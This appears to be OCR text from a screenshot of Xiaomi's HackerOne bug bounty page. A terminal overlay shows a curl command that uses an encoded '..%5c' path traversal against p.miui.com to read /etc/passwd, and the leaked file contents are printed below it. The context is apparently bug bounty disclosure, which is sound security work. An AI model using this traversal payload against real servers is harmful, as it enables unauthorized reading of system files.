 Xiaomi - Bug Bounty Program | HackerOne - Mozilla Firefox
Xiaomi - Bug Bounty Pro
https://hackerone.com/xiaomi?type=team
10
off
9
crt.sh DNSdumpster Shodan Censys fofa.so http_status security_trails XSS Hunter exifdata knoxss spyse GitHub ssl-lab
Hacktivity Directory
---Why So Serious---
File Edit View Search Terminal Help
[mrs1ngh@parrot]-[~]
$curl https:// p.miui.com/..%5c..%5c..%5c..%5c..%5cetc/passwd | head -n 5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
[mrs1ngh@parrot]-[~]
$
Subscribe
Policy Hacktivity
Rewards
Response Efficiency
Critical High Medium Low
21 hrs
-
2 days
UPDATE ON 1 SEPT 2020:
Xiaomi Mi10 Promotion - Receive up to $30,000 reward!
For the month of September, Xiaomi is rolling out a special promotion plan for the Xiaomi Mi10 phone. Bounties have been
increased up to USD $30,000 for a valid bug on the Mi10 phone and we look forward to working with all researchers during
this promotion. Researchers also stand a
are fixed, we will also be awarding the CVE
6 days
Average time to bounty
2 months
Average time to resolution